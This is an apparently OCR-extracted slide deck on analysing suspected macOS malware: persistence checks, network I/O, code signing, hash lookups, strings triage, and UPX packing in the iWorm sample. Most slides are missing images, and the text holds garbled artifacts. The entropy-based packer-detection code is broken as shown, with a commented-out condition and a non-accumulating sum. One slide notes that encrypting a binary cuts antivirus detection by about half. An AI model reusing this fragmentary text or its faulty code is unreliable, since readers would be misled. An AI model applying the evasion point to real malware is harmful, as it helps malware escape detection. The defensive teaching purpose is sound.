

# **STEP OX3: SUSPICIOUS PERSISTENCE ANY UNRECOGNIZED BINARIES PERSISTING ON YOUR SYSTEM?**



# STEP 0X4: NETWORK I/O











# PART 0X4: ANALYSIS **DETERMINE IF SOMETHING IS MALICIOUS....OR NOT!?**





# **CODE-SIGNING EXAMINE THE BINARY'S CODE SIGNATURE**



A libtidy.A.dylib (dylib, loaded in: 1Password, accountsd, AppleIDAuthAgent... /usr/lib/libtidy.A.dylib

 $\circ \circ \circ$ 





# **GOOGLE THE HASH**



**SHA256:** 

File name:

Detection ratio:



# **STRINGS QUICKLY TRIAGE A BINARY'S FUNCTIONALITY**

![](_page_29_Figure_1.jpeg)

\$Info: This file is packed with the UPX executable packer **\$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team.**

### strings; iWorm

![](_page_29_Picture_5.jpeg)

# $\sum_{i=1}^{n}$ use with the  $-a$  flag networking & exec logic  $\equiv$ google interesting strings encoded strings

packed (UPX)

![](_page_29_Picture_8.jpeg)

![](_page_29_Picture_9.jpeg)

![](_page_29_Picture_10.jpeg)

### **\$ strings -a JavaW**

# **FILE ATTRIBUTES OS X NATIVELY SUPPORT ENCRYPTED BINARIES**

**ourhardworkbythese wordsguardedplease dontsteal(c)AppleC**

**\$** strings -a myMalware **infectUser: ALOHA RSA!**

![](_page_30_Picture_1.jpeg)

**\$ ./protect myMalware encrypted 'myMalware'** 

```
$	strings	-a	myMalware	
n^jd[P5{Q	
r_`EYFaJq07
```
### encrypting the malware

encrypted with Blowfish

known malware: ~50% drop VT detection

![](_page_30_Picture_10.jpeg)

![](_page_31_Figure_1.jpeg)

![](_page_31_Figure_3.jpeg)

# **FILE ATTRIBUTES MALWARE IS OFTEN PACKED TO 'HINDER' DETECTION/ANALYSIS**

```
$	strings	-a	JavaW
    Info: This file is packed with the UPX executable packer http://upx.sf.net
    Id: UPX 3.09 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved.
                            iWorm (JavaW); packed
//count all occurrences
for(NSUInteger i = 0; i < length; i++) 
     occurrences[0xFF & (int)data[i]]++; 
//calc entropy
for(NSUInteger i = 0; 
     i < sizeof(occurrences)/sizeof(occurrences[0]); i++) 
{ 
     //add occurrences to entropy if(0 != occurrences[i]) { //calc ratio
         pX = occurrences[i]/(float)length; 
          //cumulative entropy
         entropy = pX * log2(pX);
 }
```
generic packer detection algorithm

![](_page_32_Picture_5.jpeg)

